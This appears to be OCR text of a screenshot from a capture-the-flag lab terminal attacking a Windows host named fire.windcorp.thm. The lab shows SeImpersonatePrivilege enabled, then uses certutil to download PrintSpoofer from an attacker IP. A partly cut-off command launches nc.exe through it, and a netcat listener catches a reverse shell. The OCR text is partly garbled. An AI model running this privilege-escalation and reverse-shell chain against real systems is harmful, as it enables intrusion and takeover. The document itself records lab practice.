 Latest Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fire.windcorp.thm:PSW... (venv)kali@kali: ~/Deskt... 09:13 PM 76
(venv)kali@kali: ~/Desktop/thm/windcorp/ra2
kali@kali: ~/Desktop/thm/windcorp/ra2 × (venv)kali@kali: ~/Desktop/thm/windcorp/ra2 × kali@kali: ~/tools/windows
(venv)kali@kali: ~/Desktop/thm/windcorp/ra2 72x30
SeChangeNotifyPrivilege Bypass traverse checking
Enabled
SeImpersonatePrivilege Impersonate a client after authentication
Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set
Enabled
ERROR: Unable to get user claims information.
certutil.exe -urlcache -f http://10.13.12.77/PrintSpoofer.exe print.exe
certutil.exe -urlcache -f http://10.13.12.77/PrintSpoofer.exe print.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
dir
dir
Volume in drive C has no label.
Volume Serial Number is 84E1-0562
Directory of C:\Users\edwardle.WINDCORP\desktop
12/22/2021 06:13 PM <DIR> .
12/22/2021 06:13 PM <DIR> ..
05/31/2020 09:12 AM 47 Flag 2.txt
12/22/2021 06:10 PM 28,160 nc.exe
12/22/2021 06:13 PM 27,136 print.exe
3 File(s) 55,343 bytes
2 Dir(s) 43,845,349,376 bytes free
C:\Users\edwardle.WINDCORP\desktop>print.exe -c "nc.ex
kali@kali: ~/Desktop/thm/windcorp/ra2 78x33
┌──(kali㉿kali)-[~/Desktop/thm/windcorp/ra2]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
Connected to: fire.windcorp.thm